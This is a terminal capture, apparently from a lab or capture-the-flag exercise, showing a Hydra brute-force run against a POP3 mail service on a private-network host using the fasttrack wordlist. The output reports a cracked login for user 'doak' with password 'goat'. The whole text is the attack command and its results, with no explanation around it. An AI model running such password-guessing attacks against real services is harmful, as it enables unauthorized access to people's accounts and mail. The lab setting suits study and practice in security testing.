 ┌──(sohamt㉿CyberCreedPC)-[~]
└─$ sudo hydra -l doak -P /home/sohamt/Downloads/fasttrack.txt  pop3://192.168.110.235:55007
[sudo] password for sohamt:
Sorry, try again.
[sudo] password for sohamt:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-27 23:59:35
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 223 login tries (l:1/p:223), ~14 tries per task
[DATA] attacking pop3://192.168.110.235:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 143 to do in 00:02h, 16 active
[STATUS] 72.00 tries/min, 144 tries in 00:02h, 79 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.110.235   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-28 00:01:53